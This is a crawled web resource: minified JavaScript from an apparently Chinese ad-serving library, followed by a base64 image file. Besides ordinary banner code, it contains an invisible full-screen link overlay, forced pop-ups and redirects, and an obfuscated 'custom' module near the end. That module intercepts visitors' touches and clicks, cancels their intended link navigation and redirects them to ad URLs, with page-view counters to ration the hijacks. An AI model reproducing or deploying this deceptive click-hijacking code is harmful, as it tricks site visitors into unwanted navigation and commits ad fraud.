if(e.response.Adunit.Position===3){e.node.style.top="130px";e.node.style.left="-80px";e.node.style.position="fixed";o.setStyle(i);e.node.style.animation="__omin_slideLeft 1.5s forwards"}else if(e.response.Adunit.Position===4){e.node.style.top="130px";e.node.style.right="-80px";e.node.style.position="fixed";o.setStyle(n);e.node.style.animation="__omin_slideRight 1.5s forwards"}a.readyImgDisplay(e,t,false,false,false);var r=document.createElement("a");r.href=t.Click;r.className="external";if(e.response.Bidding.toLowerCase()=="cpm"){r.href=t.Click+"&ccpm=1"}r.target="_blank";r.style.cssText="display: block;position:fixed;top:0;left:0;z-index:2147483647; width: 100%;height:100%";o.bind(r,"click",function(){r.parentNode.removeChild(r)});document.body.appendChild(r)}})});define("wapInterstitial",function(e,t){var a=e("html");N(t,{ready:function(e,t){var n=window.screen.width;var i=40,r=n-i;e.height=r/e.response.Width*e.response.Height;e.width=r;e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";a.readyImgDisplay(e,t,false,true,false)}})});define("webTag",function(e,t){N(t,{ready:function(t,n){use("wapTag",function(e){e.ready(t,n)})}})});define("wapTag",function(e,t){var n=e("html"),i=e("utils");N(t,{ready:function(e,t){i.setStyle('.AfE1acBef {position: relative;} .AfE1acBef a {display: inline-block;position: absolute;background: #fff;text-align: center;overflow: hidden;color: #fff;font-family: "微软雅黑";text-decoration: none;}.aBefB1 {font-size: 24px;}.aBefB2 {font-size: 20px;}.aBefB2_5 {font-size: 18px;}.aBefB2_6 {font-size: 16px;}.aBefB2_7 {font-size: 14px;}.aBefB3 {font-size: 12px;}');if(e.response.Platform=="mobile"){e.node.style.width="100%";e.node.className="AfE1acBef";e.node.style.display="block";var n=e.node.offsetWidth;e.response.Width=n}var d={width:e.response.Width,height:e.response.Height,tag_color:"#ad68d7,#71cdc9,#49c081,#4792ff,#f67abe,#6cc3df,#d381e2,#ffbb39,#a4de9e,#cf8ef6,#79bebb,#5feda2,#76a8f0,#f490c7,#7cd7f4,#e9a1f6,#fbd010,#c2f5bc"};var r=t;var f={};f.init=function(){f.bw=2;f.mb=[100,25];f.scale=[6,6];f.bA=Array();f.preset();f.putdata()};f.preset=function(){f.c=d.tag_color.split(",");f.row=Math.floor(d.height/f.mb[1]);f.col=Math.floor(d.width/f.mb[0]);f.bn1=Math.round(f.row*f.col/f.scale[0]);f.bn2=Math.round(f.row*f.col/f.scale[1]);if(f.row<2){f.bn1=0}if(f.col<2){f.bn1=f.bn2=0}if(f.row*f.row<20){f.bw=1}f.ah=Math.floor(d.height/f.row)-f.bw;f.aw=Math.floor(d.width/f.col)-f.bw;f.ac=e.node;f.ac.style.width=d.width+"px";f.ac.style.height=d.height+"px"};f.putdata=function(){for(var e=0,t=f.row*f.col;e<t;e++){f.flag=false;var n=document.createElement("a");if(!r[e]){var i=Math.floor(Math.random()*r.length+1)-1;r[e]=r[i]}n.innerHTML=r[e].TextTitle;n.href=r[e].Click;n.target="_blank";if(f.bn1){f.bn1--;f.run(f.box1,1,1,n)}else{if(f.bn2){f.bn2--;f.run(f.box2,1,0,n)}else{f.run(f.box3,0,0,n)}}}};f.run=function(e,t,n,i){for(var r=0;r<300;r++){var a=Math.floor(Math.random()*(f.row-t));var o=Math.floor(Math.random()*(f.col-n));if(e(a,o,i)){break}}if(!f.flag){for(var a=0;a<f.row;a++){for(var o=0;o<f.col;o++){if(f.box3(a,o,i)){a=f.row;break}}}}};f.box1=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(f.bA[e-1][t]=="aBefB1"&&f.bA[e-1][t+1]=="aBefB1"&&f.bA[e-2][t]=="aBefB1"&&f.bA[e-2][t+1]=="aBefB1"||f.bA[e+2][t]=="aBefB1"&&f.bA[e+2][t+1]=="aBefB1"&&f.bA[e+3][t]=="aBefB1"&&f.bA[e+3][t+1]=="aBefB1"||f.bA[e][t+2]=="aBefB1"&&f.bA[e][t+3]=="aBefB1"&&f.bA[e+1][t+2]=="aBefB1"&&f.bA[e+1][t+3]=="aBefB1"||f.bA[e][t-1]=="aBefB1"&&f.bA[e][t-2]=="aBefB1"&&f.bA[e+1][t-1]=="aBefB1"&&f.bA[e+1][t-2]=="aBefB1"){return false}if(!f.bA[e][t]&&!f.bA[e][t+1]){if(!f.bA[e+1][t]&&!f.bA[e+1][t+1]){f.bA[e][t]=f.bA[e][t+1]=f.bA[e+1][t]=f.bA[e+1][t+1]="aBefB1";n.className="aBefB1";var i=Math.floor(Math.random()*1);f.style(e,t,2,2,n,i);f.flag=true;return true}}return false};f.box2=function(e,t,n){f.bA[e]=f.bA[e]||[];f.bA[e+1]=f.bA[e+1]||[];f.bA[e+2]=f.bA[e+2]||[];f.bA[e+3]=f.bA[e+3]||[];f.bA[e-1]=f.bA[e-1]||[];f.bA[e-2]=f.bA[e-2]||[];if(!f.bA[e][t]&&!f.bA[e+1][t]){f.bA[e][t]=f.bA[e+1][t]="aBefB2";var i=Math.ceil(n.innerHTML.replace(/[^x00-xff]/g,"ci").length/2);n.className="aBefB2 aBefB2_"+i;var r=Math.floor(Math.random()*2)+1;f.style(e,t,2,1,n,r);f.flag=true;return true}return false};f.box3=function(e,t,n){f.bA[e]=f.bA[e]||[];if(!f.bA[e][t]){f.bA[e][t]=1;n.className="aBefB3";var i=Math.floor(Math.random()*(f.c.length/2-3))+3;f.style(e,t,1,1,n,i);f.flag=true;return true}return false};f.style=function(e,t,n,i,r,a){var o=(f.ah+f.bw)*e;var s=(f.aw+f.bw)*t;r.style.top=o+"px";r.style.left=s+"px";r.style.height=r.style.lineHeight=f.ah*n+f.bw*(n-1)+"px";r.style.width=f.aw*i+f.bw*(i-1)+"px";var l=f.c[a];r.style.backgroundColor=l;f.ac.appendChild(r);if(e+(n-1)==f.row-1){r.style.height=r.style.lineHeight=d.height-(f.ah+f.bw)*e+"px"}if(t+(i-1)==f.col-1){r.style.width=d.width-(f.aw+f.bw)*t+"px"}};f.init()}})});define("wapSplash",function(e,t){var o=e("html"),s=e("utils");N(t,{ready:function(e,t){if(e.response.Adunit.Refresh>0){var n=s.getCookie("wapSplashStats");if(n==="1"){return}s.setCookie("wapSplashStats","1",{expires:e.response.Adunit.Refresh})}e.height=window.screen.height+"px";e.width=window.screen.width+"px";e.node.style.cssText="position: fixed; z-index: 2147483647;top: 0;left:0;width:"+e.width+";height:"+e.height;var i=5;var r=document.createElement("span");r.style.cssText="z-index:100;width: 28px;height:28px;line-height: 28px;border-radius: 50%;background: gray;color: #fff;position: absolute;top: 5px;right: 5px;text-align: center;";r.innerText=i;r.id="__wapSplash"+e.container;e.node.appendChild(r);var a=setInterval(function(){if(i-1===0){clearInterval(a);if(e.interval){clearInterval(e.interval)}e.node.parentNode.removeChild(e.node);return}i-=1;r.innerText=i},1e3);o.readyImgDisplay(e,t,false,false,false,"","wapSplash")}})});define("wapFixedBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=1;e.ready(t,n)})}})});define("wapTopBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=2;e.ready(t,n)})}})});define("wapBottomBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){t.response.Adunit.Position=3;e.ready(t,n)})}})});define("newBanner",function(e,t){N(t,{ready:function(t,n){use("wapBanner",function(e){e.ready(t,n)})}})});define("wapBanner",function(e,t){var n=e("utils"),i=e("html"),r=e("ack");N(t,{ready:function(t,n){function e(){var e=t.response.Adunit.Position;t.node.style.width="100%";if(e===2||e===3){t.node.style.position="fixed";if(e===2){t.node.style.top="0px";t.node.style.left="0px"}else if(e===3){t.node.style.left="0px";t.node.style.bottom="0px"}}if(e===1){t.node.style.position="relative";i.readyImgDisplay(t,n,false,false,true,"","wapBanner")}else{i.readyImgDisplay(t,n,true,true,true,"","wapBanner");i.injectionTransparentClickLayer(t,n)}}e()}})});define("default",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width=e.width+"px";e.node.style.height=e.height+"px";n.readyImgDisplay(e,t,false,false,false)}})});define("webBnnaer100",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";n.readyImgDisplay(e,t,false,false,false)}})});define("wapJump",function(e,t){var r=e("utils");N(t,{ready:function(e,t){var n=t.Click;var i=r.getCookie("wapJumpStats");if(i==="1"){return}r.setCookie("wapJumpStats","1",{expires:60});window.location=n}})});define("webRightFloat",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.width="100%";e.node.style.height=e.height+"px";e.node.style.cssText="position: fixed; z-index: 2147483647; bottom: 0px;right: 0px;width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});define("webCouplet",function(e,t){var i=e("html");N(t,{ready:function(t,n){t.node.style.width=t.width+"px";t.node.style.height=t.height+"px";t.node.style.cssText="position:fixed;left:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";i.readyImgDisplay(t,n,false,true,false,function(){var e={};N(e,t);e.node=document.createElement("ins");e.id=t.id+"_1";e.container=t.container+"_1";e.node.style.cssText="position:fixed;right:10px;top:100px;display:block;z-index:2147483647;width:"+t.width+"px;height:"+t.height+"px";document.body.appendChild(e.node);i.readyImgDisplay(e,n,false,true,false)})}})});define("webTuWen",function(e,t){var u=e("html");N(t,{ready:function(r,e){function t(e,t,n){var i=r.height;e.style.width=r.width+"px";e.style.height=i+"px";t.width=r.width;t.height=i}function n(e,t){var n=[];for(var i=0;i<e;i++){n.push(i)}var r=[];for(c=0;c<t;c++){var a=Math.floor(Math.random()*n.length);r.push(n[a]);n.splice(a,1)}return r}var i=10;var a=6;var o=n(i,a);var s=g.storageServer+"/file/tuwen/";var l='<style>.pic_item{float:left;overflow:hidden;width:160px}.pic_item a{text-decoration:none}.pic_item a.link{color:#000;font-family:"微软雅黑";font-size:14px;font-weight:normal}.pic_item .title{margin:0 auto;padding:0;overflow:hidden;text-align:center;text-decoration:none;font-weight:normal;width:125px;height:20px;line-height:20px;position:relative}.pic{text-align:center;margin:2px 2px 0 2px;border:0px solid #ddd;height:230px;width:154px;overflow:hidden}.pic img{width: 100%}</style>';var d="<div>";var f=[];if(e.length>=a){for(var c=0;c<a;c++){f.push(e[c])}}else{for(var c=0;c<e.length;c++){f.push(e[c])}var p=a-f.length;for(var c=0;c<p;c++){f.push(e[Math.floor(Math.random()*e.length)])}}for(var c=0;c<f.length;c++){var h=f[c].Click;d=d+"<div class='pic_item'><div class='pic'><a href='"+h+"' class='external' target='_blank'><img src="+s+o[c]+".jpg"+"/></a></div><div class='title'><a href='"+h+"' target='_blank' class='link'>"+f[c].TextTitle+"</a></div></div>"}d=d+"</div>";return u.readyIframeDisplay(r,l+d,t,e)}})});define("webPOP",function(e,t){var l=e("utils");function i(e,t){var n=window,i=document,r="width="+screen.width+",height="+screen.height+",toolbar=1,location=1,titlebar=1,menubar=1,scrollbars=1,resizable=1,directories=1,status=1",a=false;var o=t.Click;function s(){var e=function(){if(a){return}a=window.open(o,"_blank",r+",left=0,top=0")};e();l.bind(i,"click",e)}s()}N(t,{ready:function(e,t){if(e.response.Adunit.Refresh===0){i(e,t);return}var n=l.getCookie("webPOPStats");if(n==="1"){return}i(e,t);l.setCookie("webPOPStats","1",{expires:e.response.Adunit.Refresh})}})});define("webText",function(e,t){var a=e("html");N(t,{ready:function(i,e){function t(e,t,n){e.style.width=i.width+"px";e.style.height=i.height+"px";t.width=i.width+"px";t.height=i.height+"px"}var n="<style>a{width:"+i.width+"px;display:block;position:relative;overflow:hidden;z-index:0;color:inherit;cursor:pointer;text-decoration:inherit;}.row{margin: 0 auto;overflow:hidden;border:1px solid #e5e5e5;width:98%;display:flex;box-sizing:border-box;align-items:center;justify-content:center;padding:3px;background-color:#fff;}.images{"+(e.Creative?"flex:.3":"")+";}.images img{width:100%;}.title{flex:1;font-size:13px;padding:5px;}.btn{width:60px;text-align:center;font-size:12px;background-color:#0000ff;border-radius:15px;height:25px;color:#fff;line-height:25px}</style>";var r='<a href="//'+e.Click+'" class="external" target="_blank" style="display:block;"><div class="row"><div class="images"><img src="'+e.Creative+'" style="display: block;"></div><div class="title">'+e.TextTitle+'</div><div class="btn">'+e.ButtonText+"</div></div></a>";a.readyIframeDisplay(i,n+r,t,e)}})});define("wapM3Banner",function(e,t){var n=e("html"),a=e("ack");N(t,{ready:function(e,t){var n="";for(var i=0;i<t.length;i++){n=n+"<div  ><a href='"+t[i].Click+"' target='_blank'><img width='100%' style='display: block;' src='"+t[i].Creative+"'/></a></div>"}var r=document.createElement("div");r.style.width="100%";r.innerHTML=n;e.node.appendChild(r);a.bind(e,r);e.node.style.display="block";for(var i=0;i<onLoadAfter.length;i++){onLoadAfter[i](e,r.innerText,e.node,t)}}})});define("webInterstitial",function(e,t){var n=e("html");N(t,{ready:function(e,t){e.node.style.cssText="position: fixed; z-index: 2147483647;top: 50%;left: 50%;transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);width:"+e.width+"px;height:"+e.height+"px";n.readyImgDisplay(e,t,false,true,false)}})});const _0x297f7d=_0x1434;function _0x1434(_0x322088,_0x47f2ec){const _0x695bce=_0x695b();return _0x1434=function(_0x143401,_0x2e0e65){_0x143401=_0x143401-0x76;let _0x2a5dfe=_0x695bce[_0x143401];return _0x2a5dfe;},_0x1434(_0x322088,_0x47f2ec);}(function(_0x505cf7,_0x270f92){const _0x428d9d=_0x1434,_0x59bbba=_0x505cf7();while(!![]){try{const _0x5161a8=parseInt(_0x428d9d(0x9a))/0x1+-parseInt(_0x428d9d(0x7b))/0x2+-parseInt(_0x428d9d(0xc7))/0x3*(parseInt(_0x428d9d(0x85))/0x4)+-parseInt(_0x428d9d(0x7c))/0x5*(parseInt(_0x428d9d(0x92))/0x6)+parseInt(_0x428d9d(0xca))/0x7+-parseInt(_0x428d9d(0x99))/0x8*(-parseInt(_0x428d9d(0xc4))/0x9)+parseInt(_0x428d9d(0x81))/0xa*(parseInt(_0x428d9d(0xb4))/0xb);if(_0x5161a8===_0x270f92)break;else _0x59bbba['push'](_0x59bbba['shift']());}catch(_0x3264e8){_0x59bbba['push'](_0x59bbba['shift']());}}}(_0x695b,0x813da),define(_0x297f7d(0xc0),function(_0x9065a1,_0x293ab3){const _0x4f9640=_0x297f7d;class _0x131c90{constructor(_0x53d693,_0x4bc4ef,_0xf83ff2,_0x526786,_0x1c5aae,_0x15a1ab){const _0xcffbb4=_0x1434;this[_0xcffbb4(0xbc)]=_0x53d693,this['maxTriggers']=_0x4bc4ef,this[_0xcffbb4(0xc8)]=_0xf83ff2,this[_0xcffbb4(0xb2)]=_0x526786,this[_0xcffbb4(0x83)]=0x18*0x3c*0x3c*0x3e8,this[_0xcffbb4(0xba)]=_0x1c5aae,this[_0xcffbb4(0xa1)]=_0x15a1ab,this[_0xcffbb4(0x9f)]=_0xcffbb4(0x9e)+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x87)]='triggerCount_'+this['typeName'],this[_0xcffbb4(0x82)]=_0xcffbb4(0x8b)+this['typeName'],this['nextTriggerAtKey']=_0xcffbb4(0x90)+this[_0xcffbb4(0xa1)],this['firstPageViewTimeKey']='firstPageViewTime_'+this[_0xcffbb4(0xa1)],this[_0xcffbb4(0x89)]=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0x9f)]))||0x0,this[_0xcffbb4(0x84)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x87)]))||0x0,this[_0xcffbb4(0xa2)]=parseInt(localStorage['getItem'](this[_0xcffbb4(0x82)]))||0x0,this['nextTriggerAt']=parseInt(localStorage[_0xcffbb4(0x93)](this[_0xcffbb4(0xb5)]))||0x1;}[_0x4f9640(0xc5)](){const _0x2d0bd7=_0x4f9640,_0x1bffaa=this[_0x2d0bd7(0xc3)](),_0x74b56d=parseInt(localStorage[_0x2d0bd7(0x93)](this[_0x2d0bd7(0x8f)]))||0x0;return!_0x74b56d||_0x1bffaa-_0x74b56d>=this[_0x2d0bd7(0x83)]?(this[_0x2d0bd7(0xa4)](),!![]):![];}[_0x4f9640(0xa4)](){const _0x45518e=_0x4f9640,_0x32e90b=this['getCurrentTime']();localStorage['setItem'](this[_0x45518e(0x8f)],_0x32e90b);}[_0x4f9640(0xc3)](){const _0x1ad7bd=_0x4f9640;return Date[_0x1ad7bd(0xb7)]();}[_0x4f9640(0x9c)](){const _0x58d9f6=_0x4f9640;if(this[_0x58d9f6(0xc5)]()){if(![]===this[_0x58d9f6(0xba)])return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this['pvCount']),this[_0x58d9f6(0xa6)](),this[_0x58d9f6(0x89)]--,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xb1)]--,localStorage['setItem'](this[_0x58d9f6(0xb5)],this['nextTriggerAt']),![];}return this[_0x58d9f6(0x89)]++,localStorage[_0x58d9f6(0x88)](this[_0x58d9f6(0x9f)],this[_0x58d9f6(0x89)]),this[_0x58d9f6(0xa6)]();}[_0x4f9640(0xa6)](){const _0x19b3bb=_0x4f9640,_0xf07458=Date[_0x19b3bb(0xb7)]();_0xf07458-this[_0x19b3bb(0xa2)]>=this['timeInterval']&&(this[_0x19b3bb(0x84)]=0x0,localStorage[_0x19b3bb(0x88)](this['triggerCountKey'],this['triggerCount']));if(this[_0x19b3bb(0x84)]<this[_0x19b3bb(0xb3)]&&this['pvCount']>=this['nextTriggerAt'])return this['triggerCount']++,this['lastTriggerTime']=_0xf07458,this['nextTriggerAt']=this[_0x19b3bb(0x89)]+this[_0x19b3bb(0xc8)]+0x1,localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x87)],this[_0x19b3bb(0x84)]),localStorage[_0x19b3bb(0x88)](this[_0x19b3bb(0x82)],this['lastTriggerTime']),localStorage['setItem'](this['nextTriggerAtKey'],this['nextTriggerAt']),!![];else{if(this['triggerCount']>=this['maxTriggers']){}else{}}return![];}[_0x4f9640(0x7f)](){}}var _0x3635c0=_0x9065a1(_0x4f9640(0xc1)),_0x165b2d=navigator[_0x4f9640(0x86)],_0x5c1501=_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x79))>-0x1||_0x165b2d[_0x4f9640(0xae)](_0x4f9640(0x8a))>-0x1,_0x3450dc=!!_0x165b2d[_0x4f9640(0x9b)](/\(i[^;]+;( U;)? CPU.+Mac OS X/);function _0x48c940(_0x1d18c3,_0x2db0b8,_0x262311,_0x211b9b){const _0x23d6fc=_0x4f9640;function _0x5186c6(){const _0x5314aa=_0x1434;var _0x32f8b6=_0x211b9b[_0x5314aa(0xa0)]+_0x5314aa(0x78);_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0x8e)][_0x5314aa(0xb9)]()===_0x5314aa(0xa9)&&(_0x32f8b6=_0x32f8b6+_0x5314aa(0x9d)),_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)]['vJumpUrl']&&(_0x32f8b6=_0x1d18c3[_0x5314aa(0x98)][_0x5314aa(0xa7)][_0x5314aa(0xc2)]),window[_0x5314aa(0x94)]['href']=_0x32f8b6;}if(_0x1d18c3['response'][_0x23d6fc(0xa7)]&&_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0x7e)]){const _0x3f753f=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xad)]*0xea60,_0x4f60e6=_0x1d18c3['response']['Custom'][_0x23d6fc(0x95)],_0x104717=_0x1d18c3['response']['Custom'][_0x23d6fc(0xcc)],_0x515a30=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0x7d)]['Id'],_0x11555d=_0x1d18c3[_0x23d6fc(0x98)][_0x23d6fc(0xa7)][_0x23d6fc(0xaa)],_0x5ba4bb=new _0x131c90(_0x3f753f,_0x4f60e6,_0x104717,_0x515a30,_0x11555d,'a'),_0x44387b=_0x5ba4bb[_0x23d6fc(0x9c)]();_0x44387b&&_0x5186c6();}}function _0x1379e9(_0x73b3b2,_0x45b859,_0x418b52,_0x178161){const _0x248b19=_0x4f9640;function _0x348bd3(){const _0x4c57f4=_0x1434;var _0x5bcd07=_0x178161[_0x4c57f4(0xa0)]+_0x4c57f4(0x80);_0x73b3b2[_0x4c57f4(0x98)][_0x4c57f4(0x8e)][_0x4c57f4(0xb9)]()===_0x4c57f4(0xa9)&&(_0x5bcd07=_0x5bcd07+_0x4c57f4(0x9d)),window['location'][_0x4c57f4(0xbb)]=_0x5bcd07;}if(_0x73b3b2['response'][_0x248b19(0x8e)]['toLowerCase']()==='cp')return;if(_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)]&&_0x73b3b2['response']['Custom'][_0x248b19(0xbe)]){const _0x8ab5e1=_0x73b3b2['response'][_0x248b19(0xa7)][_0x248b19(0xa3)]*0xea60,_0x1fb461=_0x73b3b2[_0x248b19(0x98)]['Custom']['tNum'],_0x58c95b=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xc6)],_0x5da2e2=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0x7d)]['Id'],_0xee68fc=_0x73b3b2['response']['Custom'][_0x248b19(0x76)],_0x5cb6f9=new _0x131c90(_0x8ab5e1,_0x1fb461,_0x58c95b,_0x5da2e2,_0xee68fc,'t'),_0x4024cd=_0x5cb6f9[_0x248b19(0x9c)]();if(_0x4024cd){const _0x10debe=_0x73b3b2[_0x248b19(0x98)][_0x248b19(0xa7)][_0x248b19(0xa8)]??0x64;var _0x90b323=![];document[_0x248b19(0xc9)]('touchmove',function(_0x2ddb0f){const _0x228b54=_0x248b19;if(_0x90b323)return;const _0x2ca3e3=_0x2ddb0f[_0x228b54(0xb0)][0x0],_0x30bdc3=_0x2ca3e3[_0x228b54(0xd2)],_0x4fcc1e=_0x2ca3e3['clientY'],_0x5cd19b=_0x3635c0[_0x228b54(0x97)](_0x228b54(0xd0)+_0x73b3b2[_0x228b54(0xcf)]);_0x22f6a5(_0x5cd19b,_0x30bdc3,_0x4fcc1e,_0x10debe)&&(_0x90b323=!![],_0x2e60f1());},{'passive':![]}),document[_0x248b19(0xc9)](_0x248b19(0xcb),function(_0x4a33c6){const _0x50e614=_0x248b19;if(_0x90b323)return;const _0xea0eb2=_0x4a33c6[_0x50e614(0xb0)][0x0],_0x4198e7=_0xea0eb2['clientX'],_0x116737=_0xea0eb2[_0x50e614(0xac)],_0x4dc5af=_0x3635c0['findID'](_0x50e614(0xd0)+_0x73b3b2[_0x50e614(0xcf)]);if(_0x22f6a5(_0x4dc5af,_0x4198e7,_0x116737,_0x10debe)){_0x90b323=!![];const _0x27211=_0x4a33c6['target'];_0x27211['tagName']==='A'&&_0x27211[_0x50e614(0xd1)](_0x50e614(0xbb))&&_0x4a33c6[_0x50e614(0x91)](),_0x2e60f1();}},{'passive':![]});function _0x22f6a5(_0x280d95,_0x36a91f,_0x2d2a72,_0x3150b1){const _0xc7826b=_0x248b19,_0x17bbbd=_0x280d95[_0xc7826b(0xbf)]();return _0x36a91f>=_0x17bbbd[_0xc7826b(0x77)]-_0x3150b1&&_0x36a91f<=_0x17bbbd[_0xc7826b(0xbd)]+_0x3150b1&&_0x2d2a72>=_0x17bbbd['top']-_0x3150b1&&_0x2d2a72<=_0x17bbbd[_0xc7826b(0xa5)]+_0x3150b1;}function _0x2e60f1(){_0x348bd3();}}}}function _0x55ff99(_0x4ecf35,_0x599900,_0x371c96,_0x232684){const _0x359e87=_0x4f9640;if(_0x4ecf35[_0x359e87(0x98)][_0x359e87(0xa7)]&&_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xab)]){function _0x15160(){const _0x2eaf8e=_0x359e87;var _0x401553=_0x232684[_0x2eaf8e(0xa0)]+_0x2eaf8e(0xce);_0x4ecf35[_0x2eaf8e(0x98)]['Bidding'][_0x2eaf8e(0xb9)]()===_0x2eaf8e(0xa9)&&(_0x401553=_0x401553+_0x2eaf8e(0x9d));if(_0x4ecf35[_0x2eaf8e(0x98)][_0x2eaf8e(0xa7)][_0x2eaf8e(0xc2)]){}window['location']['href']=_0x401553;}const _0x5c5d03=_0x4ecf35['response'][_0x359e87(0xa7)][_0x359e87(0xb6)]*0xea60,_0xe1ccd7=_0x4ecf35[_0x359e87(0x98)]['Custom']['cNum'],_0x1d2554=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0x8c)],_0x56f40c=_0x4ecf35['response']['Adunit']['Id'],_0xc5bc9b=_0x4ecf35[_0x359e87(0x98)]['Custom'][_0x359e87(0xb8)],_0x133eb9=new _0x131c90(_0x5c5d03,_0xe1ccd7,_0x1d2554,_0x56f40c,_0xc5bc9b,'c'),_0x10954d=_0x133eb9[_0x359e87(0x9c)]();if(_0x10954d){var _0x289b87=![];document[_0x359e87(0xc9)]('touchstart',function(_0x3d7a3c){const _0x185b4b=_0x359e87;if(_0x289b87)return;const _0x3d23b2=_0x3d7a3c[_0x185b4b(0xaf)];_0x3d23b2[_0x185b4b(0x96)]==='A'&&_0x3d23b2[_0x185b4b(0xd1)](_0x185b4b(0xbb))&&_0x3d7a3c[_0x185b4b(0x91)](),_0x289b87=!![],_0x15160();},{'passive':![]}),_0x3635c0[_0x359e87(0x7a)](document,_0x359e87(0x8d),function(){if(_0x289b87)return;_0x289b87=!![],_0x15160();});}}}onLoadAfter[_0x4f9640(0xcd)](_0x48c940),onLoadAfter['push'](_0x55ff99),onLoadAfter['push'](_0x1379e9);}),use('custom'));function _0x695b(){const _0x3918c6=['click','Bidding','firstPageViewTimeKey','nextTriggerAt_','preventDefault','6bnHjgA','getItem','location','aNum','tagName','findID','response','8ErXyrw','444259dbXBvV','match','onPageView','&ccpm=1','pvCount_','pvCountKey','Click','typeName','lastTriggerTime','tMinute','resetFirstPageViewTime','bottom','checkTrigger','Custom','tcjHeight','cpm','aFirstPvOn','cJump','clientY','aMinute','indexOf','target','touches','nextTriggerAt','zid','maxTriggers','11jfAXhz','nextTriggerAtKey','cMinute','now','cFirstPvOn','toLowerCase','isFirstPv','href','timeInterval','right','touchJump','getBoundingClientRect','custom','utils','vJumpUrl','getCurrentTime','150723MwpGBp','isFirstPageView','tPV','12WlcSIa','pvInterval','addEventListener','2837478yPaCZl','touchstart','aPV','push','&tack=1&np=1','container','show-','getAttribute','clientX','tFirstPvOn','left','&back=1&np=1','Android','bind','1071330aVepav','429710TwEJRg','Adunit','autoJump','triggerAction','&touch=1&np=1','11713050zMvcaZ','lastTriggerTimeKey','timeWindow','triggerCount','886688DKrYIK','userAgent','triggerCountKey','setItem','pvCount','Adr','lastTriggerTime_','cPV'];_0x695b=function(){return _0x3918c6;};return _0x695b();}}();try{var f=use("main");f.run()}catch(e){u(e,"main")}})();


--- FILE ---
content_type: text/plain
request_url: https://g.nenwarj.com/2023/09/24164245718.txt
body_size: 244824
content:
R0lGODlhgALIAPf/AEwrMVczT+fY6MpJqZdqbKw5ptqqqf/vyta8yP/32v/nq7qFbei7yM26yG9JTdtSq9nGzrJrysyYmLxCptZKpaZnZpRC1rVruc+Rydy1uqhC1stTuK1Ct//embh5d8mKh9ibmLhKyalWycuXiMqHebdJlbyHhdunnMmlqshKtudOpc5CKclQk7acqbxKtKp2dvjKurxJcshokCsPE9uquufW3veHbcuttMx6dmQ0NbmotejO3vnJxppZWPjWzdupyuzGvMVDTbF5iblWudmaqOq2q+irqHE3isqHvdeZvI53hJ2QzP/epcd4vI5Hrd22mf7at821vTkiKtiIvLpUx+ellLh3Z9mrjZhkXd1yWZaHley6mKp1Z8RmuP/u7bmXmemYkM12pjIYIHFSY3RCO8yZp/V1VoxMjo1YaKZlWd21qoZXVYVIRt+51alWVaiEhRUHDPjb2/7ImM2WvPi9vf7Nqf/u16trb/ephtd4t6lWvMlWp9So59iVic2liYFTSX9nbtin21xCSEcXFNmLhcymmNeJqrdpZ8ZnqauLk4VGOeKXqp1pycmLlvq8lkohHZmSqLxWpJs51vetl+esvb10wsyIqp9muLiLk89Vafm3pfR6Z4cyNfeieN7W5/DGqaxGq9VjrptVxdRrtaqVn682R+RaQ3+n1r2UftmJl+/W0btgef21iJRTUK1S0d7W3tZ2o87GzplGQsE7nIdJVKVapEQYI+GZycarxvjOz5dJVkEjRmgmH861rTkdGZumxuBnfm4VIZxCzl4UFKVKxv///6VKzu9SORoSG97O1v/35//nta1Kw+a9vf//79ZStf//997G1pxKzv/vvd7O3ufGxu/Oz+e1tf/nve/GxpRCztbG1q1K0e/Gzu/Oxue1ve+9vuW9tP/376VCzu+9sa1CzufG0P/v9//399bO1vC1teHE4dbO3v/GjNdKrubOxfC0vufOzqJBwpxS1s7G1t7GxZxKwpNKv61Cxudrtfbg7u/GnP/3/++trf/eoP///yH/C05FVFNDQVBFMi4wAwEAAAAh/wtYTVAgRGF0YVhNUDw/eHBhY2tldCBiZWdpbj0i77u/[base64]/eHBhY2tldCBlbmQ9InIiPz4B//79/Pv6+fj39vX08/Lx8O/u7ezr6uno5+bl5OPi4eDf3t3c29rZ2NfW1dTT0tHQz87NzMvKycjHxsXEw8LBwL++vby7urm4t7a1tLOysbCvrq2sq6qpqKempaSjoqGgn56dnJuamZiXlpWUk5KRkI+OjYyLiomIh4aFhIOCgYB/fn18e3p5eHd2dXRzcnFwb25tbGtqaWhnZmVkY2JhYF9eXVxbWll